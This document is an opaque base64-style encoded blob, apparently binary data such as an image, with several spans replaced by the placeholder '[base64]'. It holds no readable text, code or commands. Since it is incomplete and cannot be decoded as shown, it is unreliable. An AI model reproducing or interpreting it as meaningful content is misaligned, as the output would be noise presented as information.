jB2zu1U5q178NMRndQEZcAJhfEPMap5JDJJiMDjCOz9PkrQ5BP9XTus9+uObUEq1PBac+5Q8ecAxBuYB7vyJ/2JtgmMAQFcEQ6ADrQZ0Jye+LLWhM/DPMyDHgbwDAF3QBa2AaPuUkGzQAN3IuvgC6buAjjl3qdUBDs2vAJvAYkcEBJuWO/CXFJ1avDZ3odyoL0ADqIxaTPCgIjjK+tjKFYuZIN0HtnyhYui4jluEmFmEOI3TWpgDbPEBQk3DbpEPP+AD8OADFrDUTG0BB4DU8KDDx+xnMxoPN2uz2xGTXEmTHpcBJ/MqVlIlUiIBwityICmkjfMErxklQwAQuRlXyps/MPlK5nzOYYVRNiBFJBAwYW0l7owrw9s8nTQEQHcDBiC2QRf/[base64]/8Ez8Jc7llZ9QND/bMgQ7MBqxmO2SEtF0W2elcoCK5gvvFp0a7GU29sn/eRiWKmb67ipZQSsitM6PeUwwASc3cmfvNxT3uWe7OVHGMPS7QbywAYK0AQ/0Msr4A4TwNTc3dQW8AMTAN52KA/i7cMUuXHCapEXqTga02CohoFc8t5OkkmLFiXyk83dfLySpnKRlT/m13waJZM7lq10vSoc484LnmoJYIF7wOAukAX2TUXL+UIFYFATHr4ajgj4JqnaSQSjNjLBdlq0xr6vSL+wLHYe/oqCvKHDxmS0pqL/dusUjWzKRj6lnVq0Rm3LzmQXUBSH+WVMYAQtnaD3SQEKmP9iESzBq8y4mXkEM3AEYK6PJ52Z7Ei3Ob25R3Dctey4uEzRtVyErBvSe3AOQz3D+q412F0BTV0BQmDMAE/ndF4BPlDdx1zVdrjnE2kQnDilGJmjnN5gFnjP95xq7Q0rt3TKKaAEjb7WbR1K/H1hBqCRaxZjz5OaNSnNWWDgn042Mi/qYh3frfIEyzkEg9OsUpLhr34IVccE7qqLEMCdSqcEYPheSkDHBO2DHNuxNea+L4DKTeCAysiNWC8BM6D1XD8D7vmDctqW4yinZscC/OgDPqBhNchx0giX2i5qHGcDnkwE5zjKJw25nU0DUu7bmfnJqRUDRkD3U05yRhDB7r7/aBS90qRq2icww/wu1GsI+dQdDz+w3UxNzAaf+Qjw5nhufFS9532hh4MWUM5HnOSjS1yiaqGI8Rco1rt0AYtuAI69WIODBADRtKQEa8a6xR6o6RnVQuuN4Dog82RzgaPe4CI3MiU5vJQ1JQb184fAaw/4rkFAgAiIbiEYyMEula0yb2CQ0ANtbpwVhW5H9hLIAl3XAQWqn/8pgi0IoP/ZgpGqYROweEzAAVgPAuo4nzQACCAgG4JHRH0dLy8UEBSLFDQZfZOTTDQUmJmQRpSTNpQwmpg0R5RHopAwlDZZra2IRqijS5OutllaH267ur1uur+7YcPDPhbHyMnKy8hC/wTE0NHS09TV1tJm1Wbb3N3bAODh4uBYFxcxYOlgMexgF+nmFxlXLgU690MJ+UM6/DoFBVwYuJJBDJMnBsQoFHPlyZUE4hxInEixosWKCDJq3Mixo8ePIDkOYXLBhsmTNpicjGEDnbqWJ65k8VBgj44EOHMmuKdjT00PHkiQ4JCCYYsbLlK4oBdwyI+QUKNKneqxQYwOTGaY2Mq1a1c6MyqFCOKVzo4dM3a0YNFiwdq1SsAQ8WriBdhJKRqQQEQEggm/gP/+hUC4sN8Xh/rMKDx4sGHDLx4TfhG2T4oJeRDBYMEiSWfOhR01WgSBs2nOqjIwcoQJwgsaYjr1MdJI1P/r2JRIaPnU55IoGqomobpEq48NLWTOhGHjYRIRWTRocOqT64P168B28cKOnU00ZuDDWzgw4Zr58+jTE/PmbZz7cHvetUvXTr47cycM1MOnb18/[base64]/sscDakxACXTFxTKcJLLJdgp0MVRKSQpZfMGdL8DoEo0C4pWazAHPqKfqqtBkE4ar0bDXzXu0ZiGfS+yg8w485nAgAU347JPPf/[base64]//2tcV8E8wuo1knThKnMVCC22BYIsYI0APxwQAUH+MDq27HCOoys7NFaa67o4G2OrubIKwFAxOrT3077FEDCCRcolOCBlj3h7BUGzPFgtdXuq68ONlygIROcb5iSSSxlvg4YHJAAlE3qqnvPHi7CKCPkPMq74BAGDGH57VI118GRAe/g5A529pEBV08SEVsMCnM5w/[base64]/aGcAAT6GiHDfSLxv8i3hoWVLAMtWHuShpeUTowNIUtgNJZOCQiEQkJRrAACMl7C8eowzzdhCZjdFBZ32E05peAINEInJ83YPfJHxgNOEpQnyoTNObchYdVAatDzgLFJcm+CjoJCYLE9jFXnw2nETFbzhHYAIF7sACYhqzmJyZGg6Kacw7OJMFONgAyFJwna1V8AP/JjzGMDpYqhGGcIRjG095oEEqZQRhPC1k4QvbE0NanWAdeGtJt9ZhDjGcQIf92EcP81EACXAgAxzQj0A4oDl52YkhS2TAOKQoIQfMsUI/[base64]/FrYQvjNsTl2bD5g/4MJwwAAEIJHAemchty0sU4ztJNWc5BPS9ghTy/eJz8e4Ik/[base64]/8AEgLMLT/[base64]/sWAgiXMYPJqCAcar7VUNut7tptQd5syR0X6xht8QwD/3QpEeAs5EO6lGADOi7BwPCUQoW1+UY/zRcBxAHwBgYSnGJpJnmHSlAOjRe3M8h9/[base64]/4FjiUQEb1EJA9iqiN3p2kwWkdXpddG+pZ1KvBXsAEXutVQAGEFKtxwFi1mUHMSC+p0QuIHzg8P9EZ2Z8EpF+HcEBy1dRWXRRoQMiJmFS3NcjEvB9PQIs0OUiJhIgPfJGMBJ2NTIg5tcQ3CWHIbF+9KVoKtB18HeJW1EZedEAJ4AIOvcV/OcD9CWKChB1Tud3w+MVivBUS8UxihAcfaF1eUJ/9McCB8Z1k2CBHtBegqRxs/Z2ozEdvZhsfTAzwoYJMGBAfeZXevcaHbgLANAzLxh4lHCCo1A/YqVVMYh4R3AEMFACYlUc1KSDboAG1+ADY7M2kiduQdiOQjgBbPADP7BjYYCONyYeP/B5rtJZRiaFMlSF9IYr7SAG2bUgjlMUCBEQADEEDKCQEiBQ3dcj5YdQDZdDc7D/[base64]/ZhQz5D/YAmy1QALNJfmzELAtyIJzShmy4BiBZEb85/[base64]/EFnEIFnREI84Jh4qtG5CNjdQSGSg2U5csJzOlyujkyvMsnt5QALxAhRXAJsMOQQ7xBP3UJtLkV2+d100cpFldqZSwJHWov+mw0lx4+kCIYKcamkO3vJxK3F6zVIU7FBv8kJ71MkAOGGdAfEEqmkE5/BASnQQLdACL9cHCBFQ6PdQ66doGjGplWpz/ceJYbIknNqp50U8nHoWz1Of9oWU8Ml0/leVomaAZQIBSsAWtkgY1KMIuOGWmmQ9byJVEEADt5R24tUZSRCsnhGradI+nCGsLAADFfUzGGaMtdGMvzEJYKAdblBLtkELHbAE0NFelAAuhMliONgJnPIFMQqjIWoeQCpZljcBBNAAO/quPgCP5yhuQxo2nvc2/OhZSxpDZhBvnoM3NZQrz1kQTwAj/qYf92APDMAA/wBwOoAC/7GoBsAOBoH/EAfiAmfKhmOwkRHymxUXlBhyFRrnZ/OxZKPDLAT5DiXxQEzxp4DaLq2TAiHCBCSQBevQLAR1AS5wA4bzZwjxiGo2iRlhqXTEfksHguDTPGfhJE/CPJSgaBqXaQADn09HilX7dA3QXmVyXwLaqpckShcWoCVjMN9DA5S0gWcyCQkwAZW4Oy7TPRD6MolRdiLIGnard4ZSP5axCxOgBtbaNFv5gtERWBfwAXmAFSrKYpTwKWpQrtdRrtdgeekKDZLFeaLoA5VpHgTQjo/FWMpQAfeqWZr1Qkmqr/vaTlogb/VWbwCLNylAhkoUULAne/2wsFwaLDYyBC2gA4zqAssC/[base64]/BOclpRNrBy5xB202tv2VUUrEcC2cspHoAQOsEAKiC+P6EfIUUi/wSdMUIS3lkAsgMth0a0Qmu0mNp/RRlfIfOpSrI9lXJ/F1BRn0gXc4K1UVeVpViUf5cwGCNU9+mKdREcEOZqBYqilgZKmqTKHZB2V7WAqrTMwMgaNAAyIhMzsiSD0UGXHxYJbxWiu/C31vZ3vQSCqQsuD5rDmFAce+C4HwDEQVyuQ7xty3HElvfOSBwGKwAATTwNAOADkymEnasMnKkN64HFn6nFR+YBpLW6TNa6CWJE17e7ufvQ+LCwDfv/0LnbAgzwxlihOItTx2daZsV3LXicxxQRAEEpBNL7xxXVZ4cMOu6ADiLnOAAFI9z3Rh7wyCrAAD5RACZXDzZJIjZphiglIGSYAONZv/fbf50YX6lYFlhHCfNly0eHifuzwFS9wMmMJA5DPWaiVK2GVBxYKbTxwWZpGWmX1K2YMqk0bC8zGb6UoXQHHNkYHYbSNLiBBY07NNUoCxnABNNICsmWBeByAeScCUcgSCewzo37w+kMxEEquY5dxBn0o/dsDRrEo5EpxeF0DD9QxebRDQLNTgR9ZFSY0PUWkHvKZG20HzyUu2nsD7a7kFuauzqAFCGDRAWSXRibsRm7phdR/[base64]/pCqRwAwAK8K77rJkVIAShi6Stsh6eqaSh/VkeMFqsy5xgnF2yO5sPncZp3LALC921C9FC4AJ9wGSsqxAesLHEW2YaAIfDOeYdaXzALf/cGqdFe7NyIaIrBcncgRjdOAGo4KsCWNCweJawAOEiB3LbzpIQV3AjBhCpcjjK4d1/[base64]/LPwBvlMOqAurAioAmyUHIAFRvgwmLwcpICoAFTZ3qfxSqUOLv/2HAEMgXt2isvEABlLrFUAHAi2QBDsgSFdkR6x6ieLXBwxQ1fMdgFn5ipRABP7VMUSlgSST9BBgAIIQ9RIgGQhuPgp2NOuDSaCw1ri+artmVgbaCZfQVnXXJRyuBu31rRRwKckeHK1sA4lLg4Vt4j/s4kEs2fL82PP8eUG+QuBgxVfMj+c+eloAxpvzOf2uEBnwWhA77/Tupa1VI/luI0JwBbVdIPqmAgM/Bhi5+Rsr5msKkqIflAxQEsl5EhVV3O+QOeew+PvhQxVf8RSP8QmAImSUsN8XaExA/xT6eRAHIr8fQbQpL4lUId7Gj9TGwaDct/xvJAjwN39bkRhYAVNHGUgHmumz3EiVTjwa41RbL8GYFItsIqClIayeocwFSgki3BzCM+txJ5ZqgiatYYy6voKwBOyQMCf9E6LBAwgwNBSEhYaFNEcxfX0dNmAULIeTlIcxHR1aapucnR9hYWyio6KgoGymqaqrrK2tE65mpma0s2G0uLlmALy9vr/AwcLBe0wxMUw2TMvMTB1MFylPVy4tOkNDDNnZDNcGBgUt1QnY5dg3J33LMRdi0khja2sAY/X1AA75+voRDv0OAfIhGEiwoMGDCBMqVAHGBiYbECEu68AuxQUbF//aPQF3jRyDjyBBJkjAQIWKBAUK6BjJckgCHToKuJDwpEOfaRY7XOhwxcCQgQ0MBlU4VOHBBkiTKl269BITE0mCJJkaNaqJq1izZqWTgVEHMDsgaB2bdQemGArSqk27h1EGE2KxvnjRldEOuHjnEmE0A4JYvy/8Ch5MePDcGYwuTJiQhxEMwJBf7GWkjjCFFxRoMBJDwe/lznONMEqwufOhFzRE99Hixo0a1437CKpkiAaNJZSZgAExaVAl35NgOLzwoZNxN6dIKR/lqrnz5gAsVIh1C1d1XbqGad/OvVeWY8iUNZv4SIwYDtWuYfvIbYgOFynVmzPHYCeyGOZTXLH/x78/QH//[base64]/AIAkimdlGiW2aHrLTamoUF+oHxX2AHHPLJdeKDwc0wYoPTSjwXCirwEoddrjm0t2uvHoHXgziIfMggzZdAJ96/9qwh+GFDJBDjns3uPCgMe6ksEd/2K7xzz75/[base64]/JsqdDCy1gA5PmN3DQx+IVpfAAtv3hE6A//XzbrQMEt26UEBc5cu65wIKxLooWcgPvR86qgAWHCXgob4ju5WvABY10sFEKzCjPQMHiDoUUwkEplXD11i/[base64]/cFjUzhdIAJ5gLa4ZmJgUGI5FH2Yp4YxEIMITiGAA+QzBPtQyTwa+QLr+lEF1qVvdgFjnuj4a5AcXMRe60MUOFaWAIxra3UdW8hGTdCMmK2HJSEZUAC4m75DMe4byhnCwGM2oei/[base64]/5QOQ6UDAOcMjopWvGIWN/oLJOQBPIr7YvMwYRMOxGc+20hRBtQoBiA8wQXa0IEKDECR+2RkXaOrI38A9I88BiAC//CjUAcCSGXM7ly6SQEHYvDSAjBrd/KCySJTohLeiSgmLtBBYzChnxOAgaRiYEAnZVSwTybsetMTZVJANoMiSSx8brUYETLQvj7YYAdJsBgMbJKCi5EFApk8QfywWTG8wJIIXwGL/rhUzDABsEz3y5nPdBanM0WwD4uRp5QOSE6v9EEwd/oTI9TZp86EDWmUWednMlOXLBgnVI1CJ0BjuE91uJBrkfqREX6DG9ngUDVYeO2pSgFEISSxAhUggP8pmhDR5ubtOX+7aHRzxdHq/iIPEvIisBoXxka0ESbP0oYBMgCElj4BCGlUQkyxkYKaxlEaXNDpTk/3H5/ycah9LGpEGjK7ZdhgXReokEsUCRL39AQbLoCcvSaZLw94AHmYAMMVnnCMjIhBBQSb0Yuop1bt5WyZqQxxiNW3vojhjxGtfCUslzkpx9RSKxBQAhicQQInJW2WMIYLBzpoAL9chUs10yZcZLaDyUw2A9MMYJ5SsJjYTPCBNfOK/4B2NCOAFjOQVU3SOmBlpvXptIEqzqKwkI5HXICGlZhTBwCaCBgAKgO/qUsMjjC21DBCCz3cBK2I2zfmyg25QqjoQ///7Nw/Uyej0sWVdRcNgDXMYQkzlkgXucu4z2XVjUNwQRqJoMoZKMEFmtMBAwygjsThxx0cwIJ87QEgPJ4uIPj1Y1GTAQb+CtKoyPgc5BhJ4G5QNSUucIEHPtSSl6TEA/MLIxiewDzd2EAMN/Ak9mxEvbJ2uEYmmmsGtk1X84iBCCWGJR3whxG8EimVV2JECtIX7h/PoCF9IEFaSPkzw+KFKkn4y5aUKYa7tuxlAgTUZDcrM8C0k01eggxgjBBhMEwQNKAR2p4Cs9oXTCqMNsDgamNImU64YctgCHAkaEOBDCyIa16T7Nd6o5o+GIHOwDlaH16rhj3z+TlsIGIFDuDE/7YZF7nIba4RU1GLREvxooxm9BdScJ91HEMiYCSpTU4Qn2tcQxsFOOMZC/Aszf3oPhWWxhNysOp67CMgP211t2LdR9jtNyK3hsjiOlAhXvc6kjDJVySvmi8J2FN26xLPs4WAoBoVJK3XVmsBJsv4Wba7SJPBiBLyesplppsytLwLjJMQgkv0oQk+YOtfF/vjKt2vDxz4EpGNjHEw9IVmUb7ZBCjzTb9YpIMcYME3LeiYK3cGAjTASDTWZYjS2gbFnNDCVzGSAgm8kOQvXMIFdhvDSPWWMrPN1JE1ZZsjJCbPemYbEEGxmIomNAwAOADQ1483uvkN0bqwIvxx8YtdJP+9cHMAwB4u0HRjgFQ8A8U4NtEux2J15pBIocYApGQM/[base64]/C/NHC/fHUVuABF9gTv61DjbwdMowLFLXBxfQExKgEnlXDsuCDQXQXg2IDNIwYR5AgWWgdheoD2h3XxwYLkIQA/[base64]/[base64]/NyWW8hTQfcE56cgRHUBeawJM9uQp8YwZuYwpNJASgNwGCNopLqVG8YH9Ouf8rczAHX+AB/5IMTmeVRgVGE6ET1OAC3yABl4ZSmnMFJ7AT/meWxzANaOkFFFhfenSMARCX4yJ3z0gesnOXxWKLewkSvzMEBgCYqjRhbAQfe0CYBQBhh/[base64]/GkMyvD/dM2DlZoUA4EZbAQabFUXagWQIidAlqAjBkx1BbLKAHNQdjwFVABhociIoUbxAyrAjNklSNNiLgPFCFewOSEqE1dABObxBM76BN7WfIOpEvQmda2YEY8ADRKAgxyGo966MJpVmXnyFiumSiDDCEqyFmnBPQ3EabVUJZThA+y6UptWr/Y6V3VVMS+zTHhaTr0Hkdu0A7hpA4sxAfODTpDFmgrLmtKEGl0IA+nGp4PxGUWDZRWHGuFJGYmiBiaCZvoEpZJFJ9SJCNd3AsGlBlsVp7WBKJvwAecKKDZAc4zak8uBKu95dNYhBD8wqYRDipbKUY5WBh5gBFRpaiAoUlnp/wwziqoF4AGmyrTAZgBouaDrYAxgIAZMMA0cQA0T+mp79C28GiO/ml1GBRGywyAeahNgAKJ76QHnlQIuVV5AQF5EAAR5mXfHtghS9xUzeBHAkgItMDDfOrja4zkhE4ST4T09kkoZ0GL9owLwE7lMwq5RkkqimSdo4Y8/uLkSBBcClEqbWU7tFTJQFkBjulclWbDYF2LQ1LrM9Lqv+0wFKUFzIU0N67AOa7tr2mZzkgWLck6DgLFQKnCTNZ3UaRsJFCqbADLVeTQEVVCxQRl7QKidgImHGgqy8JOp8AMHMLMZBQATQEXT1ZQ/y2haAGnjsV2girQjxQTUMGy/[base64]/v5YvBIqWFoG/+IEMBLoROlB2d+S1FkrAB8L/[base64]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[base64]/HEf7KDMTjxZAzPoPh4R4947xTET6O2o3zyeiqnLKnLmGL0Mn01F188qP7thzyoouZ0U6pBIS3/a0xIL2399VLNsQfUu4I11m2/[base64]/1FSVyhOdMFRkKYDvaFglyAolhB5Ui+Qw6DWNujBgdnIa0NowgjlVKcT/[base64]/JqjS3SpKbSTF5zOOPTlBVxW5q8UDiTGtUvLhWDEHFnK5JJ9R41c60iI9EGa0RPe1ZLy/pYjZjCVsIzvIEgAY0ME/oS1qUYZssrUihDIACFRyAJP9VJqISbRIDrvCkZ2H0RFJS4CUvYJsH+jWOYMlCWcqiF4IZkKPI4I0Hf9O++jHgBjWtRuc+94MD+PYHCFgOAoziU5/yFIZ8Su5Q+6Qdefxyhzu83XcO5Q+PDcSYx5xqQnjXzJVhlXjQ5Kp4Q4LNa0qReS3Zps/MKpQIrUqt8L1QhmaDTl3R1Z3yjCdbyJeCEzh2nV9RZyv/2hmi2gDnjiSKkfwY+NFWtAAWgRSCQ78F0QBkllwSyIMELIpANWlUgaBhrCbD4qU4fiksPFJtiJh10XV9JqMzQugQDjbCEpqwObHkKVArYFye/vSVyw0yxXgZHaXmsFDeCaaSaScQJufuydrdblWv+l0lMnG80vQqNsHKZfSCymdlFdpSmHI0VsX3zFUpp1vLGWDY5EKuu2qFb7AGT/0O4wRPcKNIvbciHpEFLyIikUDXRLknDCZejq1XCxjABcpSGFxKujCT9OXIZwXufYMDsQEpt4ot7Tl9YmFFgVmcQRdz4p1tAWEBhsCAhNlYGsw5oSx7XIGd+tjHBxjdUJfr/[base64]/AeiCkIy3EU5Pdyl8gTksHQ3AACrWh3JmJfSxKlv6lPYzllKsr11LzOvDOoFEHvNHG6pEEitbC3nGloDNTjr4N6C6Qsx1JJfYP/FS0X11ZUEsqDnCJIF4Co/rI3OQtCBnyXRBVj0F47EeCThzeGbMcAJeHEFwJnc4qZY1+BSsC/VnBbUKM6CWfpy6ku/b6XFuEAHnqBQVdZ4G87JaQNoTnsfVyCGM7whOVq3S0FNwA/ADz7wV9Bz6kaXACtIg/KXz/zmO//5yl8BQtiQBuH7IQ1sYI8cqm994Wc/IjNJwxnCL/6ZqGH7wse+G+rQfZlxyg1k6D4ZZEKG+tu//mfAPxnOwH+Z7ccNZ9B9AjiAfnAGZtB1cFAGL0GA3DR2YZB/BBiB+9cTFhIGAxgG40QVaraBbgUAY4BucpVOEsQX8vIiwUF3JhIXYKD/[base64]/2GWdyaqsHH3FGAfxyuhV0G+oFKm9oVN+IUX0Aw34HrFsTCwBw2tVCe2poa1B0N/4gMsxCCvxDpxGIf2IA8rAHxvEJAB+Y9+8AZNNV36sIkKuZDBJ5AO+QbBRwZywJDC95DAxwaZIiAAaZEU6QeO2JEXCCpl0JAOuQJxAHz8l5L5d3/[base64]/Uk+eqQjKnIubbMaOsAAZYCMyDguaFkJYSEEQ+ABxvCFKeeEmccumcRXnsaN9IVau+ACotf/OBZleU2YUb+ReidQANpSBULgegigju7YMGdIOs5hFN8Qj/LYQgziQkKKe+yQhj1lFBWwj0nVj++wk73lW74Fmj+3KATAfVHaW1qKQly6pV7apVw6pX5wnD/[base64]/wALwAsvNUktulEgplKUs3FZEBYdR6KzoZckFSL7AkmSY3KoV44e5QMFOXxNQAVbsAU+AAU+IARvopg5Gms6hXtASntDKqQMgo8T0wAtNHM311xJNQ8QmQZCcKYVwH1W+g/Sd6XX97CamrGMGrFjKqVmeqasiUIFKaUMggIoUGu/BXyImKUfi0Ir0JmL2pktm2sCCZsm4ZODogArVKfOpbFvKnwNALEDO7RES7RvWp0d+6YpNJzNGXwr8KZFG7UDu6iQCpCOyqnBF4AOS7INgIdv0JrEGZSomiFqQE7tmSFfYE96ZAAu+CV4kRckoHpXgzUzYj7y0ndVqU50sRp/V/+gBDMMsaUj/aUjYqAiNGhwBQAFXJAkRoKM0EoJDGAAKsBOdnUiHUoKH0o4nNdp99RxHPJXX8EhYZGiFARJUmJqxQCG9HQFKtAYTeADtDOIBOB67/gwNVSZkDm0RGq0eyIEtHcA9ZCzTGUPfoixvsWxiTgBKmCyzDu1x1sBzBu90iu9E5AGBjulmdoEfoCn94gCCdACJ+uxwseyUsqmmvq0m9qZr+kHZGAShAqzMRulL8RC0Tu/9ygHoQqxJtsC/Nu//uu/JouyvlW1wMe9jWqohXq11emm0IsC//vA/XuyAiyy1zcBQjDBO6m1xlsBXSucEFu9PDkV5taqRIkh5LT/B76wch63TiN4Fr8wt4AbGBSUJb06V3E2Fn9UQX4BuM0CmGgxcCCUJf9VAK/brBX2uJNAnzqwBxLAheviLJUkl5qbB94qFuEqriPVSZ4ESZZ2eTD2UvU0YwwwxirAACqgAg9ABf6AhytAu4oZVHAMDgerpJEZsFJba7n0r8d1D0zaS4jSsD8wwZs4AUOALCi2ABJ8vCgwG+DayI3saTqABGxwvdRJskSrvUF7jyqABQ8Qvr7VnC/7W4Iqys57jwwyyowaqu57fRo7tN0bYInMIAwAwmmAsgySThBkFzqQyL7Vp2+wsT7LqD+gmvqbALlsF+AryBXcyQJMnCvLtdz3/8uKrAJIIH4i/FYmrKrwuQalOAcGkAGFkRd4sRp/[base64]/[base64]/AE4HwjCOVnM0YFRgxRjysEZ4zGg7RZ9jRxbxliGZSuKvXQKOppevlxIyVBFEQCeVB6geMs5NjRbvMAZkzGIv3cD7DGwDcOoDM6o/OjROrSUctCB/AmLdQA6YCnLQ2wQiC8sEMAEPkGF6y03QmzwJcGTCcQW4AEX8DMtiwQsWl92ad0crACcjDWrny8BDCwkGrJPsD/dFY9pyrr2VDbBAAxwcTZvWTNICB8s22dTvwbviW7AF+hAgnOICU+ss/LAEgwkdfn4psY4tBMqkLrwFbcuY4cFgvQAvaLqEh+vEKwdHKQ5Vq+5Q8e4aVctW3t4VLapwbMQusrzfco5HLQieUGAGW7gXButmOgAzHQBwYAAiCSAois2gWwALs8FjoAAuwWA7YtUHXrg7vtq/DMWueiIzHs6IUbLWmjz3rGAA+w3EmClk2AcGV8C7oQIrsgtylXapkWOBuk3VMY0dx4haKboiHSLx2Gei9GT8tgMJx+xk2N1EpN0kQeD2+MSyv90vp9puPgW38SyAE7j8WHKDodzGca/3zMB5FM59W2HM0OGarXx3x+wNUOnMwCHOLQm6aWrAZtvSAC3OBSLbXyQKlzegDd/[base64]/YXGQDmwcOtj3NRlvOtQLZsSA+zfwJmmHP/vi3pzuIQARKuGrwRdzH59F2/LLz2w3JcQyScHUk2y3CeoqLmTGS4Qw2fBLD7BBICvQpC0DHLlyocE9tuw8F6ymD2wYR2zTfC6bEDXno+RJfG+uJnuLMTiAiEHcF21hy3wRS7AS3scO3vwxVvWx0v7UsYQ6xHhSEDYHIvkKMubm/j7/o6Sbb28vM/uSwrk3YsEv4fNHMjNcI4hkMEFgrEBC7ABvQACMK/aMi8Bfo7n5xJ4aqFHWFLDYmRvH8Ij/CLqf+GLXQkIYhwGCwUgQ05cAYuMjYwIkJGSk5SVNyqXKgybCQk6BR57oFlXFx1gNqgdHTZMrKw2sbEdMSknV1f/JLokWQYeLh4FwqLCoB69JFd5HBeyzrGoYKipKdUuQwkqmpvcDFje2ioPE35+Cufo6errCg1NPz8H8gdC9PQ/Dec+6AQK/T4HKggUaKGgwYMWKvgjwNAHgQlv/KSpJ08giosYM2ackMbPhI8gJRKoEDBgmpMj5x1oUO4MSDnlVqRTuRLdCgQVK4w7OUHgPAISJwgRqMLHQCEEaJKc9+McgRU5kXAEoKaq1atWy/n5qWCpQq1+vFYAqkDlWLASl9KMx/ZA23g0KzboKEcICp8B5/o5w7dvGr5/AQtVW6FjSqYNEitezDgx3IBntcpBcldtTrUK/DSYVwHFOLBh1ohe/wNgdOkxpUmvGcOadRYOJEBsABEiBIgFC1osuC3h9gIJV06IiQEmBpMYyC9cyHDFhTAd0KNLn16sgIvrEgwk45CCSSvkTFyJSXEhxfArKFQMUVGljiJH8ANUmk8/EqZw2zolECUqmAcSzURjQwfeDfiKM6yUd8IJHOCiiwtZAOOBf8JQeF0Wu5CQwjPTpJLKNGBkcEIKEgxRQDcoMqAJFiqw+MAKfvTDzow0ugNPPT8I8cM+6xDgkD8/[base64]/L/igAEKUVEGmQQkk+xFBHE3HmWcgpYpEAFjv/paHlljESxrNQnCpajtETpGmOpTTh1NlFSMBkdBOVVfDD03l+TZLXK9BcAa1sBiQER2cceujTSy0a9wo/[base64]/B58k4HHQ2SDHyQbIDnewzCkxe5kCFUARmtns/wBHQpKSmOSkioBkDhPAoAZfkoY4HA1pfkJVUCiDl6/xjVBp4NqfxtaZFmbkBh3RykgyApMmkURs8vhB2Yzkkwo0gU6WEcja0sAGtxkKbop6U602kxmlkSFvOZQIZYrRAo61QBgLkNCEiqGDK+qgEFVUAUegZpnMMI5xj/lSCAF1tcBdZCAlCQisEKCyNEouLnU8gFZGw0fSnC5Yc2DNF1u3AeDcxlnN6o0EatMdaZirFuWRgHN69ztvBS9cyTjB8cBzAQ5k4AkhMM94tJWdHESAeo6wXr2EkD1NaK8T3eNXLwQEBu/Awnzla0UK2FcM7xXAX1sMxh66VyFhnKB+4/9LBXFAVB4wXIEBBejE/zYRMv/[base64]/kjVHPTgWLsppAGcxdUFGOCrHAilMq8FySdch5LRGUIloVMd7CTjCcaJawdSsLwGZUAMymGOASSgAVSmUpX0UVH/K1vEif3wSwe/yEMfOmQwZMaiQCfo5S9FER1iEAN+v6xsfwpAAop9CBrS6FB5mJCC6Ehzmv7bhAr8wCNtmoxHMoKZbBeYowaK0yC1UpKSctYRG/o0Rh8Mbjx/+qWgPKBpK2nJPk8ymeP20DMPMBxAclhHleWQAO30LQ7dornNMCUeTYAjnDqyUY4maolxXNPX7qbHvummBT08G0zK8YZ2NMZWT6OvfRmDX7BMKlDVDXB1lZIqzngjAVpAsI